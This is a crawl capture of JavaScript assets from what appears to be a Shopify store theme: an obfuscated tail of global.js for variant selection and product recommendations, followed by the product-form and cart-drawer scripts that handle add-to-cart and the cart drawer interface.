_0x531928=_0xe9d290,_0x14aaa4=document[_0x531928(655)]("product-form-"+this[_0x531928(627)][_0x531928(643)]),_0x199b9f=_0x14aaa4.querySelector(_0x531928(471)),_0x18a8ae=_0x14aaa4[_0x531928(548)](_0x531928(537)),_0x224b70=document[_0x531928(655)](_0x531928(566)+this[_0x531928(627)].section),_0x24b138=document[_0x531928(655)](_0x531928(618)+this[_0x531928(627)][_0x531928(643)]),_0x2a1e3b=document[_0x531928(655)]("Sku-"+this[_0x531928(627)][_0x531928(643)]);_0x199b9f&&(_0x18a8ae[_0x531928(576)]=window[_0x531928(413)][_0x531928(679)],_0x224b70&&_0x224b70[_0x531928(519)][_0x531928(716)]("visibility-hidden"),_0x24b138&&_0x24b138.classList[_0x531928(716)](_0x531928(599)),_0x2a1e3b&&_0x2a1e3b[_0x531928(519)][_0x531928(716)](_0x531928(599)))}[_0xe9d290(671)](){const _0x46be35=_0xe9d290;return this[_0x46be35(421)]=this[_0x46be35(421)]||JSON.parse(this[_0x46be35(548)](_0x46be35(474)).textContent),this[_0x46be35(421)]}}function _0x3ac0(_0x5a844d,_0x4a985d){const _0x31b6da=_0x31b6();return _0x3ac0=function(_0x3ac032,_0x382ec4){return _0x3ac032=_0x3ac032-383,_0x31b6da[_0x3ac032]},_0x3ac0(_0x5a844d,_0x4a985d)}customElements[_0xe9d290(523)](_0xe9d290(522),VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}setInputAvailability(_0x5aef00,_0x259b52){_0x5aef00.forEach(_0x3b7623=>{const _0x426936=_0x3ac0;_0x259b52[_0x426936(467)](_0x3b7623[_0x426936(422)](_0x426936(726)))?_0x3b7623[_0x426936(519)][_0x426936(760)](_0x426936(390)):_0x3b7623.classList.add(_0x426936(390))})}[_0xe9d290(704)](){const _0x131b94=_0xe9d290,_0x373a55=Array[_0x131b94(745)](this[_0x131b94(574)](_0x131b94(514)));this.options=_0x373a55[_0x131b94(405)](_0x5155a8=>{const _0x5aba99=_0x131b94;return Array[_0x5aba99(745)](_0x5155a8.querySelectorAll(_0x5aba99(387)))[_0x5aba99(594)](_0x3319ac=>_0x3319ac[_0x5aba99(753)])[_0x5aba99(726)]})}}customElements[_0xe9d290(523)]("variant-radios",VariantRadios);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0xe9d290(541)](){const _0x478600=_0xe9d290,_0x574457=(_0x422882,_0x4034e6)=>{const _0x256539=_0x3ac0;_0x422882[0].isIntersecting&&(_0x4034e6[_0x256539(675)](this),fetch(this[_0x256539(627)][_0x256539(674)]).then(_0x203dc7=>_0x203dc7.text())[_0x256539(605)](_0x4666a4=>{const _0x28e635=_0x256539,_0x1b1757=document.createElement(_0x28e635(553));_0x1b1757[_0x28e635(497)]=_0x4666a4;const _0x48b504=_0x1b1757[_0x28e635(548)]("product-recommendations");_0x48b504&&_0x48b504.innerHTML[_0x28e635(432)]().length&&(this[_0x28e635(497)]=_0x48b504[_0x28e635(497)]),!this[_0x28e635(548)](_0x28e635(571))&&this[_0x28e635(519)][_0x28e635(700)](_0x28e635(530))&&this[_0x28e635(760)](),_0x1b1757[_0x28e635(548)](_0x28e635(409))&&this.classList[_0x28e635(716)](_0x28e635(389))})[_0x256539(420)](_0x384711=>{console[_0x256539(435)](_0x384711)}))};new IntersectionObserver(_0x574457[_0x478600(765)](this),{rootMargin:_0x478600(461)})[_0x478600(696)](this)}}customElements[_0xe9d290(523)](_0xe9d290(654),ProductRecommendations);
//# sourceMappingURL=/cdn/shop/t/17/assets/global.js.map?v=31455126035926782161742016784


--- FILE ---
content_type: text/javascript
request_url: https://galaxiee.com/cdn/shop/t/17/assets/product-form.js?v=35367548548979672001742016794
body_size: 75
content:
if(!customElements.get('product-form')){customElements.define('product-form',class ProductForm extends HTMLElement{constructor(){super();this.form=this.querySelector('form');this.form.querySelector('[name=id]').disabled=!1;this.form.addEventListener('submit',this.onSubmitHandler.bind(this));this.cart=document.querySelector('cart-notification')||document.querySelector('cart-drawer');this.submitButton=this.querySelector('[type="submit"]');if(document.querySelector('cart-drawer'))this.submitButton.setAttribute('aria-haspopup','dialog');}
onSubmitHandler(evt){evt.preventDefault();if(this.submitButton.getAttribute('aria-disabled')==='true')return;this.handleErrorMessage();this.submitButton.setAttribute('aria-disabled',!0);this.submitButton.classList.add('loading');this.querySelector('.loading-overlay__spinner').classList.remove('hidden');var config=fetchConfig('javascript');config.headers['X-Requested-With']='XMLHttpRequest';delete config.headers['Content-Type'];var formData=new FormData(this.form);if(this.cart){formData.append('sections',this.cart.getSectionsToRender().map((section)=>section.id));formData.append('sections_url',window.location.pathname);this.cart.setActiveElement(document.activeElement)}
this.formIdInputValue=this.form.querySelector('[name=id]').value;if(this.formIdInputValue.includes(',')){formData.delete('id');formData.delete('quantity')}
config.body=formData;this.skipCart=!1;if(this.form.querySelector('[name=id]').dataset.skipCart&&this.form.querySelector('[name=id]').dataset.skipCart==='true'){this.skipCart=!0}
fetch(`${routes.cart_add_url}`,config).then((response)=>response.json()).then((response)=>{if(response.status){this.handleErrorMessage(response.description);const soldOutMessage=this.submitButton.querySelector('.sold-out-message');if(!soldOutMessage)return;this.submitButton.setAttribute('aria-disabled',!0);this.submitButton.querySelector('span').classList.add('hidden');soldOutMessage.classList.remove('hidden');this.error=!0;return}else if(this.skipCart){window.location="/checkout";return}else if(!this.cart){window.location=window.routes.cart_url;return}
if(!this.error)publish(PUB_SUB_EVENTS.cartUpdate,{source:'product-form'});this.error=!1;const quickAddModal=this.closest('quick-add-modal');if(quickAddModal){document.body.addEventListener('modalClosed',()=>{setTimeout(()=>{this.cart.renderContents(response)})},{once:!0});quickAddModal.hide(!0)}else{this.cart.renderContents(response)}}).catch((e)=>{console.error(e)}).finally(()=>{this.submitButton.classList.remove('loading');if(this.cart&&this.cart.classList.contains('is-empty'))this.cart.classList.remove('is-empty');if(!this.error)this.submitButton.removeAttribute('aria-disabled');this.querySelector('.loading-overlay__spinner').classList.add('hidden')})}
handleErrorMessage(errorMessage=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector('.product-form__error-message-wrapper');if(!this.errorMessageWrapper)return;this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector('.product-form__error-message');this.errorMessageWrapper.toggleAttribute('hidden',!errorMessage);if(errorMessage){this.errorMessage.textContent=errorMessage}}})}

--- FILE ---
content_type: text/javascript
request_url: https://galaxiee.com/cdn/shop/t/17/assets/cart-drawer.js?v=35547422698636575181742016581
body_size: 15
content:
class CartDrawer extends HTMLElement{constructor(){super();this.addEventListener('keyup',(evt)=>evt.code==='Escape'&&this.close());this.querySelector('#CartDrawer-Overlay').addEventListener('click',this.close.bind(this));this.setHeaderCartIconAccessibility()}
setHeaderCartIconAccessibility(){const cartLink=document.querySelector('#cart-icon-bubble');cartLink.setAttribute('role','button');cartLink.setAttribute('aria-haspopup','dialog');cartLink.addEventListener('click',(event)=>{event.preventDefault();this.open(cartLink)});cartLink.addEventListener('keydown',(event)=>{if(event.code.toUpperCase()==='SPACE'){event.preventDefault();this.open(cartLink)}})}
open(triggeredBy){if(triggeredBy)this.setActiveElement(triggeredBy);const cartDrawerNote=this.querySelector('[id^="Details-"] summary');if(cartDrawerNote&&!cartDrawerNote.hasAttribute('role'))this.setSummaryAccessibility(cartDrawerNote);setTimeout(()=>{this.classList.add('animate','active')});this.addEventListener('transitionend',()=>{const containerToTrapFocusOn=this.classList.contains('is-empty')?this.querySelector('.drawer__inner-empty'):document.getElementById('CartDrawer');const focusElement=this.querySelector('.drawer__inner')||this.querySelector('.drawer__close');trapFocus(containerToTrapFocusOn,focusElement)},{once:!0});document.body.classList.add('overflow-hidden')}
close(){this.classList.remove('active');removeTrapFocus(this.activeElement);document.body.classList.remove('overflow-hidden')}
setSummaryAccessibility(cartDrawerNote){cartDrawerNote.setAttribute('role','button');cartDrawerNote.setAttribute('aria-expanded','false');if(cartDrawerNote.nextElementSibling.getAttribute('id')){cartDrawerNote.setAttribute('aria-controls',cartDrawerNote.nextElementSibling.id)}
cartDrawerNote.addEventListener('click',(event)=>{event.currentTarget.setAttribute('aria-expanded',!event.currentTarget.closest('details').hasAttribute('open'))});cartDrawerNote.parentElement.addEventListener('keyup',onKeyUpEscape)}
renderContents(parsedState){this.querySelector('.drawer__inner').classList.contains('is-empty')&&this.querySelector('.drawer__inner').classList.remove('is-empty');this.productId=parsedState.id;this.getSectionsToRender().forEach((section=>{const sectionElement=section.selector?document.querySelector(section.selector):document.getElementById(section.id);sectionElement.innerHTML=this.getSectionInnerHTML(parsedState.sections[section.id],section.selector)}));setTimeout(()=>{this.querySelector('#CartDrawer-Overlay').addEventListener('click',this.close.bind(this));this.open()})}
getSectionInnerHTML(html,selector='.shopify-section'){return new DOMParser().parseFromString(html,'text/html').querySelector(selector).innerHTML}
getSectionsToRender(){return[{id:'cart-drawer',selector:'#CartDrawer'},{id:'cart-icon-bubble'}]}
getSectionDOM(html,selector='.shopify-section'){return new DOMParser().parseFromString(html,'text/html').querySelector(selector)}
setActiveElement(element){this.activeElement=element}}
customElements.define('cart-drawer',CartDrawer);class CartDrawerItems extends CartItems{getSectionsToRender(){return[{id:'CartDrawer',section:'cart-drawer',selector:'.drawer__inner'},{id:'cart-icon-bubble',section:'cart-icon-bubble',selector:'.shopify-section'}]}}
customElements.define('cart-drawer-items',CartDrawerItems)